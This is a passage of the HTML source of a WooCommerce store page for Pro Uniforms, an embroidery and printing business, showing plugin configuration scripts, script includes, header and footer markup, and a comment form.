var dokan = {"ajaxurl":"https://prouniforms.store/wp-admin/admin-ajax.php","nonce":"1f1ff7bbf6","order_nonce":"4c6e678b62","product_edit_nonce":"2a821a7646","ajax_loader":"https://prouniforms.store/wp-content/plugins/dokan-lite/assets/images/ajax-loader.gif","seller":{"available":"Available","notAvailable":"Not Available"},"delete_confirm":"Are you sure?","wrong_message":"Something went wrong. Please try again.","vendor_percentage":"","commission_type":"","rounding_precision":"6","mon_decimal_point":".","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s\u00a0%v","round_at_subtotal":"yes","product_types":["simple"],"loading_img":"https://prouniforms.store/wp-content/plugins/dokan-lite/assets/images/loading.gif","store_product_search_nonce":"cc055921ce","i18n_download_permission":"Are you sure you want to revoke access to this download?","i18n_download_access":"Could not grant access - the user may already have permission for this file or billing email is not set. Ensure the billing email is set, and the order has been saved.","maximum_tags_select_length":"-1","modal_header_color":"var(--dokan-button-background-color, #7047EB)","rest":{"root":"https://prouniforms.store/wp-json/","nonce":"c4efc99d7a","version":"dokan/v1"},"api":null,"libs":[],"routeComponents":{"default":null},"routes":[],"urls":{"assetsUrl":"https://prouniforms.store/wp-content/plugins/dokan-lite/assets","dashboardUrl":"https://prouniforms.store/dashboard/?path=%2Fanalytics%2FOverview","storeUrl":""}};
//# sourceURL=dokan-util-helper-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/dokan-lite/assets/js/helper.js?ver=1768938342" id="dokan-util-helper-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/accounting/accounting.min.js" id="accounting-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/web-to-print-online-designer/assets/libs/angular-1.6.9.min.js?ver=1.6.9" id="angularjs-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="nbdesigner-js-extra">
/* <![CDATA[ */
var nbds_frontend = {"url":"https://prouniforms.store/wp-admin/admin-ajax.php","sid":"fmmsmhrgo25v7isv764jgc2phb","nonce":"4e6468eb54","nonce_get":"127aed16ad","cart_url":"https://prouniforms.store/cart-2/","hide_cart_button":"no","confirm_delete_design":"Are you sure you want to delete this design?","delete_success":"Delete successfully!","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s\u00a0%v","nbdesigner_hide_add_cart_until_form_filled":"no","total":"Total","check_invalid_fields":"Please check invalid fields and quantity input!"};
//# sourceURL=nbdesigner-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/web-to-print-online-designer/assets/js/nbdesigner.js?ver=2.3.0" id="nbdesigner-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://prouniforms.store/cart-2/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" id="woopanel-modules-js-extra">
/* <![CDATA[ */
var wplModules = {"site_url":"https://prouniforms.store/wp-content/plugins/woopanel/","ajax_url":"https://prouniforms.store/wp-admin/admin-ajax.php","geoLocation":{"ApplicationID":false,"ApplicationCode":false,"product_tab":false,"show_location_shop":false,"show_location_storelist":false}};
//# sourceURL=woopanel-modules-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/woopanel/assets/js/frontend-modules.js?ver=6.9" id="woopanel-modules-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.2.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/megamenu-pro/assets/public.js?ver=1.3.12" id="megamenu-search-js"></script>
<link rel="https://api.w.org/" href="https://prouniforms.store/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prouniforms.store/wp-json/wp/v2/media/1357" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prouniforms.store/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 7.4.1" />
<link rel="canonical" href="https://prouniforms.store/image-slider/home4-bn6/" />
<link rel='shortlink' href='https://prouniforms.store/?p=1357' />
<meta name="framework" content="Redux 4.2.14" /><!-- Starting: Conversion Tracking for WooCommerce (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
<!-- End: Conversion Tracking for WooCommerce Codes -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://i2.wp.com/prouniforms.store/wp-content/uploads/2021/03/cropped-front.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i2.wp.com/prouniforms.store/wp-content/uploads/2021/03/cropped-front.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i2.wp.com/prouniforms.store/wp-content/uploads/2021/03/cropped-front.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i2.wp.com/prouniforms.store/wp-content/uploads/2021/03/cropped-front.png?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			.buy-separately {
	font-size: 11px;
	font-style: italic;
	color: #ce2929 !important;
}		</style>
		        <script type="text/javascript">
            var nbtwccs_is_mobile = 0;
            var nbtwccs_drop_down_view = "no";
            var nbtwccs_current_currency = {"name":"AUD","rate":1,"symbol":"&#36;","position":"left_space","is_etalon":1,"hide_cents":0,"decimals":2,"description":"","flag":"http:\/\/prouniforms.store\/wp-content\/plugins\/netbase_solutions\/core\/modules\/wc-currency-switcher\/assets\/img\/no_flag.png"};
            var nbtwccs_default_currency = {"name":"AUD","rate":1,"symbol":"&#36;","position":"left_space","is_etalon":1,"hide_cents":0,"decimals":2,"description":"","flag":"http:\/\/prouniforms.store\/wp-content\/plugins\/netbase_solutions\/core\/modules\/wc-currency-switcher\/assets\/img\/no_flag.png"};
            var nbtwccs_array_of_get = '{}';
            
            nbtwccs_array_no_cents = '["JPY","TWD"]';
            var nbtwccs_ajaxurl = "https://prouniforms.store/wp-admin/admin-ajax.php";
            var nbtwccs_lang_loading = "loading";
            var nbtwccs_shop_is_cached =0;
        </script>
        <noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://prouniforms.store/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=2.2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://prouniforms.store/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=2.2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-currency-switcher-css' href='https://prouniforms.store/wp-content/plugins/netbase_solutions/core/modules/wc-currency-switcher/assets/css/front.css?ver=6.9' type='text/css' media='all' />
</head>

<body class="attachment wp-singular attachment-template-default attachmentid-1357 attachment-jpeg wp-theme-teepro theme-teepro woocommerce-no-js woo-store-vacation-shop-closed  wpb-js-composer js-comp-ver-6.2.0 vc_responsive dokan-theme-teepro woopanel-image-slider/home4-bn6 woopanel-page-page woopanel-fullwidth-layout currency-aud">

<div id="page" class="site">

	<div id="site-wrapper" >


		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header class="site-header teepro-header-1 fixed" role="banner">

			<div class="top-section-wrap">
    <div class="container">
        <div class="top-section">
                        <div class="text-section">
                PRO UNIFORMS IS UNDER NEW MANAGEMENT - PLEASE CALL KEMP KREATIVE ON 0414 619 344            </div>
                        <a href="https://prouniforms.store/wp-admin/customize.php?url=https://prouniforms.store/image-slider/home4-bn6/&autofocus%5Bsection%5D=menu_locations">Assign a menu for the Sub Menu </a>
                                                <a href="https://prouniforms.store/my-account-2/" title="login/register">Login / Register</a>
                                            </div>
    </div>
</div>
<div class="middle-section-wrap">
    <div class="container">
        <div class="middle-section">
            <div class="main-logo img-logo"><a href="https://prouniforms.store/" title="Pro Uniforms  - The Leader in Embroidery &amp; Printing"><img src="https://prouniforms.store/wp-content/uploads/2021/08/website_image-e1630071383742.png" alt="Pro Uniforms"></a></div>            <div class="main-nav-wrap">
                <li><a href="https://prouniforms.store/wp-admin/customize.php?url=https://prouniforms.store/image-slider/home4-bn6/&autofocus%5Bsection%5D=menu_locations">Assign a menu here</a></li>               
            </div>
            <div class="icon-header-section">
                    <div class="icon-header-wrap">
                                <div class="header-cart-wrap">
                <a class="nb-cart-section" href="https://prouniforms.store/cart-2/"
                   title="View cart">
                    <i class="icon-bag"></i>
                    <span class="count-item">0</span>
                </a>
                <div class="mini-cart-section">
                    <div class="mini-cart-wrap">
                        

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


                    </div>
                </div>
            </div>
        <div class="nas-wrapper nas-layout-popup">
    <a href="javascript:;" class="nas-icon-click"><i class="nbt-icon-search" aria-hidden="true"></i></a>
    <div class="nas-layout-overlay">
        <svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 1440 806" preserveAspectRatio="none">
            <path class="nas-overlay-path" d="M0,0C0,0,1439.999975,0,1439.999975,0C1439.999975,0,1439.999975,805.99999,1439.999975,805.99999C1439.999975,805.99999,0,805.99999,0,805.99999C0,805.99999,0,0,0,0C0,0,0,0,0,0"></path>
            <desc>Created with Snap</desc><defs></defs>
        </svg>
        <a href="javascript:void(0)" class="nas-overlay-close white title40"><i class="nbt-icon-cancel-1"></i></a>

        <div class="nas-block-element">
            <form role="search" method="get" class="nas-search-form" action="https://prouniforms.store">
                <label>
                    <span class="screen-reader-text">Search for:</span>
                    <input type="search" class="nas-field" placeholder="Search …" value="" name="s" autocomplete="off">
                </label>
                
                <input type="submit" class="nas-search-submit" value="Search">

                <div class="nas-results"></div>
            </form>
        </div>
    </div>
</div>                    </div>
            </div>
            
        </div>
    </div>
</div>

		</header>

		<div id="content" class="site-content">	<div class="container">
		<div class="row">
			<div id="primary" class="content-area page-no-sidebar">
				<main id="main" class="site-main" role="main">

					                        <article id="post-1357" class="post-1357 attachment type-attachment status-inherit hentry">
                                                        <div class="entry-content">
                                <p class="attachment"><a href='https://i1.wp.com/prouniforms.store/wp-content/uploads/2018/09/home4-bn6.jpg?ssl=1'><img fetchpriority="high" decoding="async" width="300" height="287" src="https://i1.wp.com/prouniforms.store/wp-content/uploads/2018/09/home4-bn6.jpg?fit=300%2C287&amp;ssl=1" class="attachment-medium size-medium" alt="" srcset="https://i1.wp.com/prouniforms.store/wp-content/uploads/2018/09/home4-bn6.jpg?w=340&amp;ssl=1 340w, https://i1.wp.com/prouniforms.store/wp-content/uploads/2018/09/home4-bn6.jpg?resize=300%2C287&amp;ssl=1 300w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
                            </div><!-- .entry-content -->
                        </article><!-- #post-## -->
                        
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave your comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/image-slider/home4-bn6/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://prouniforms.store/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment nb-comment-form"><textarea rows="6" placeholder="Your comment" name="comment" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="nb-primary-button bt-5" value="Post comment" /> <input type='hidden' name='comment_post_ID' value='1357' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

				</main><!-- #main -->
			</div><!-- #primary -->
					</div>
	</div>
    
		</div><!-- #content -->
				<footer id="colophon" class="site-footer colorful-widget-title">
                        			<div class="footer-bot-section">
				<div class="container">
					<div class="row">
						<div class="col-xs-12 col-sm-6 col-md-6 col-lg-3"><div id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="widget-title">address</h3><div class="textwidget custom-html-widget"></div></div><div id="nbelement_contact_info-1" class="widget widget_nbelement_contact_info"><ul class="nbelement-info"><li class="info-address"><i class="fa fa-home"></i><span class="street1">26 Ocean Street, TOWRADGI</span></li><li><i class="fa fa-phone"></i><span class="phone">0414 619 344</span></li><li><i class="fa fa-envelope"></i><span class="email"><a href="mailto:lance@kempkreative.com.au" title="send mail">lance@kempkreative.com.au</a></span></li></ul></div><div id="nbelement-social-links-widget-2" class="widget nbfw-social-links widget__social-link"><ul class="nbfw-social-link-widget black-icon small-size align-left"><li><a href="#prouniforms1" rel="nofollow" title="https://www.facebook.com/prouniforms1"><i class="fa fa-facebook"></i></a></li><li><a href="#" rel="nofollow" title=""><i class="fa fa-twitter"></i></a></li><li><a href="#" rel="nofollow" title=""><i class="fa fa-google-plus"></i></a></li><li><a href="https://www.instagram.com/pro_uniforms/" rel="nofollow" title="pro_uniforms"><i class="fa fa-instagram"></i></a></li></ul></div></div><div class="col-xs-12 col-sm-6 col-md-6 col-lg-3"><div id="custom_html-4" class="widget_text widget widget_custom_html"><h3 class="widget-title">BUSINESS HOURS</h3><div class="textwidget custom-html-widget"><div class="footer-BUSINESS HOURS-wrapper">
	<div class="working-time">
		<p>
			Business hours are by appointment only
		</p>
		<p>
			Saturday: <i>By appointment only</i>
		</p>
	</div>
	<div class="love-hour">
		<img src="https://i0.wp.com/demo9.cmsmart.net/teepro_tf/home/wp-content/uploads/2018/09/footer-love-hour-bg.png" alt="footer-love-hour-bg" data-recalc-dims="1"/>
		<div class="love-hour-text">
			<span><strong>Love Hour</strong></span>
			<span class="fs-22"><i class="icon-heart4"></i></span>
			<span>People love period</span>
			<span>10:00 am - 2:00 pm</span>
		</div>
	</div>
</div>
</div></div></div><div class="col-xs-12 col-sm-6 col-md-6 col-lg-3"><div id="text-2" class="widget widget_text"><h3 class="widget-title">Instagram</h3>			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
</div>
		</div><div id="block-3" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://prouniforms.store/wp-content/uploads/2021/08/logo.instagram.png"><img loading="lazy" decoding="async" width="936" height="232" src="https://prouniforms.store/wp-content/uploads/2021/08/logo.instagram.png" alt="" class="wp-image-107143" srcset="https://i2.wp.com/prouniforms.store/wp-content/uploads/2021/08/logo.instagram.png?w=936&amp;ssl=1 936w, https://i2.wp.com/prouniforms.store/wp-content/uploads/2021/08/logo.instagram.png?resize=300%2C74&amp;ssl=1 300w, https://i2.wp.com/prouniforms.store/wp-content/uploads/2021/08/logo.instagram.png?resize=768%2C190&amp;ssl=1 768w, https://i2.wp.com/prouniforms.store/wp-content/uploads/2021/08/logo.instagram.png?resize=500%2C124&amp;ssl=1 500w, https://i2.wp.com/prouniforms.store/wp-content/uploads/2021/08/logo.instagram.png?resize=190%2C47&amp;ssl=1 190w, https://i2.wp.com/prouniforms.store/wp-content/uploads/2021/08/logo.instagram.png?resize=363%2C90&amp;ssl=1 363w" sizes="auto, (max-width: 936px) 100vw, 936px" /></a><figcaption><a href="https://www.instagram.com/pro_uniforms" data-type="URL" data-id="https://www.instagram.com/pro_uniforms">https://www.instagram.com/pro_uniforms</a></figcaption></figure>
</div></div><div class="col-xs-12 col-sm-6 col-md-6 col-lg-3"><div id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title">OTHER INFO</h3><div class="textwidget custom-html-widget"><p>
	At PRO UNIFORMS, we're good at two things: Having fun and creating quality products. Strong believers in a "work hard, play hard" philosophy, we spend time perfecting our printing processes, bending over backward for our customers
</p>
<img src="https://i2.wp.com/demo9.cmsmart.net/teepro_tf/home/wp-content/uploads/2018/09/tshirt-payment.png" alt="tshirt-payment" data-recalc-dims="1"/></div></div></div>					</div>
				</div>
			</div>
            			<div class="footer-abs-section">
				<div class="container">
					<div class="row">
						<p class="footer-abs-middle">Pro Uniforms - Copyright © 2021 . All Rights Reserved</p>					</div>
				</div>
			</div>
		</footer><!-- #colophon -->
    <div class="nb-back-to-top-wrap"><a id="back-to-top-button" class="circle light" href="#"><i class="icon-angle-up"></i></a></div>	</div><!-- #site-wrapper -->
</div><!-- #page -->

<!---->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/teepro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <div class="cart-notice-wrap">
                <div class="cart-notice">
                    <p>Product has been added to cart</p>
                    <p class="cart-url button"><a href="https://prouniforms.store/cart-2/">View Cart</a></p>
                    <span><i class="icon-cancel-circle"></i></span>
                </div>
            </div>
            <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://prouniforms.store/wp-admin/admin-ajax.php";
</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://c0.wp.com/p/jetpack/10.0.2/_inc/build/photon/photon.min.js" id="jetpack-photon-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://prouniforms.store/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/teepro-elements/assets/js/main.js?ver=20180324" id="nb_elements-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/teepro-elements/assets/vendors/swiper/swiper.min.js?ver=4.5.0" id="swiper-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/teepro-elements/assets/vendors/jquery-match-height/jquery.matchHeight-min.js?ver=0.7.2" id="nb_equal_height-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/teepro-elements/assets/vendors/imagesloaded/imagesloaded.pkgd.min.js?ver=4.1.4" id="nb_imageload-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/teepro-elements/assets/vendors/isotope/isotope.pkgd.min.js?ver=3.0.6" id="nb_isotope-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/teepro-elements/assets/vendors/magnific-popup/jquery-magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ca465bd164d1741947d720d88c1f54e4","fragment_name":"wc_fragments_ca465bd164d1741947d720d88c1f54e4","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-after">
/* <![CDATA[ */
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
//# sourceURL=wc-cart-fragments-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/woopanel/assets/js/md5.min.js?ver=6.9" id="js-md5-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/woopanel/assets/js/frontend-faqs.js?ver=1769131465" id="faq-frontend-js"></script>
<script type="text/javascript" id="frontend-solutions-js-extra">
/* <![CDATA[ */
var nbt_solutions = {"debug":"","ajax_url":"https://prouniforms.store/wp-admin/admin-ajax.php","i18n":{"mediaTitle":"Choose an image","mediaButton":"Use image"},"placeholder":"https://prouniforms.store/wp-content/plugins/woocommerce/assets/images/placeholder.png","customer_id":"t_a3e9fac3480c1207dbde7c36f65a63"};
//# sourceURL=frontend-solutions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/netbase_solutions/assets/frontend/js/frontend.js?t=1769131465&amp;ver=6.9" id="frontend-solutions-js"></script>
<script type="text/javascript" id="ppcp-smart-button-js-extra">
/* <![CDATA[ */
var PayPalCommerceGateway = {"url":"https://www.paypal.com/sdk/js?client-id=Afoo6LfXO6gM0iBrTS01q5b7rVtRkfbEBS6pqDppaZ83TbMPIMb-5hKfoEMKc3VfSfsb57pU2VKO6F2T&currency=AUD&integration-date=2026-01-05&components=buttons,funding-eligibility&vault=false&commit=false&intent=capture&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"Afoo6LfXO6gM0iBrTS01q5b7rVtRkfbEBS6pqDppaZ83TbMPIMb-5hKfoEMKc3VfSfsb57pU2VKO6F2T","currency":"AUD","integration-date":"2026-01-05","components":"buttons,funding-eligibility","vault":"false","commit":"false","intent":"capture","disable-funding":"card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP"},"client_id":"Afoo6LfXO6gM0iBrTS01q5b7rVtRkfbEBS6pqDppaZ83TbMPIMb-5hKfoEMKc3VfSfsb57pU2VKO6F2T","currency":"AUD","data_client_id":{"set_attribute":false,"endpoint":"/?wc-ajax=ppc-data-client-id","nonce":"3cd09a0122","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https://prouniforms.store/checkout-2/","context":"mini-cart","ajax":{"simulate_cart":{"endpoint":"/?wc-ajax=ppc-simulate-cart","nonce":"1e7bc55d01"},"change_cart":{"endpoint":"/?wc-ajax=ppc-change-cart","nonce":"dd1a9742ad"},"create_order":{"endpoint":"/?wc-ajax=ppc-create-order","nonce":"cc3d0645ea"},"approve_order":{"endpoint":"/?wc-ajax=ppc-approve-order","nonce":"4a9daa8d40"},"get_order":{"endpoint":"/?wc-ajax=ppc-get-order","nonce":"f6052bc26e"},"approve_subscription":{"endpoint":"/?wc-ajax=ppc-approve-subscription","nonce":"3e8c76aea4"},"vault_paypal":{"endpoint":"/?wc-ajax=ppc-vault-paypal","nonce":"a995f21914"},"save_checkout_form":{"endpoint":"/?wc-ajax=ppc-save-checkout-form","nonce":"53729554c1"},"validate_checkout":{"endpoint":"/?wc-ajax=ppc-validate-checkout","nonce":"af8d448026"},"cart_script_params":{"endpoint":"/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"/?wc-ajax=ppc-create-setup-token","nonce":"d352224561"},"create_payment_token":{"endpoint":"/?wc-ajax=ppc-create-payment-token","nonce":"492f7448f7"},"create_payment_token_for_guest":{"endpoint":"/?wc-ajax=ppc-update-customer-id","nonce":"60865a1014"},"update_shipping":{"endpoint":"/?wc-ajax=ppc-update-shipping","nonce":"d7143d3a84"},"update_customer_shipping":{"shipping_options":{"endpoint":"https://prouniforms.store/wp-json/wc/store/v1/cart/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https://prouniforms.store/wp-json/wc/store/v1/cart/","update_customer_endpoint":"https://prouniforms.store/wp-json/wc/store/v1/cart/update-customer"},"wp_rest_nonce":"9fddd82567","update_shipping_method":"/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":0,"placement":"payment","style":{"layout":"text","logo":{"type":"primary","position":"left"},"text":{"color":"black","size":"12"},"color":"blue","ratio":"1x1"}},"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"1","mini_cart_buttons_enabled":"1","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":false},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":null,"manualRenewalEnabled":"","final_review_enabled":"1"};
//# sourceURL=ppcp-smart-button-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.3.2" id="ppcp-smart-button-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://prouniforms.store","ajax_url":"https://prouniforms.store/wp-admin/admin-ajax.php","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.5.2" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/netbase_solutions/core/modules/ajax-search/assets/js/jquery.mCustomScrollbar.min.js" id="jquery.mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/netbase_solutions/core/modules/brands/assets/js/owl.carousel.min.js" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
